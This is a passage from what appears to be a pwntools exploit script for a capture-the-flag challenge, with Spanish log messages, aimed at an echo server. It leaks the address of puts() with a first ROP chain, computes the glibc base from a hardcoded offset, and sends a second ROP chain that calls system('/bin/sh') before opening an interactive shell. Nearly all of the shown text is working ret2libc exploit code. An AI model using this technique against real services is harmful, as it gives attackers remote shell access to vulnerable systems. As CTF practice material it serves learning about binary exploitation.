 expl += p64(appmain)
r.sendlineafter(b'WeLcOmE To mY EcHo sErVeR!\n', expl)
r.recvline()
puts_addr = u64(r.recvline().strip().ljust(8, b"\x00"))
log.info(f'Dirección de puts(): {hex(puts_addr)}')
offbaseputs = 0x80a30
base_libc = puts_addr - offbaseputs
log.info(f'Glibc: {hex(base_libc)}')
bin_sh = next(libc.search(b"/bin/sh"))
sistema = libc.symbols['system']
log.info(f"/bin/sh: {hex(bin_sh)}")
log.info(f"sistema: {hex(sistema)}")
systema_add = base_libc + sistema
sh_add = base_libc + bin_sh
payl = b""
payl += vuln
payl += p64(pop_rdi)
payl += p64(sh_add)
payl += p64(systema_add)
r.sendlineafter(b'WeLcOmE To mY EcHo sErVeR!\n', payl)
r.recvline()
r.interactive()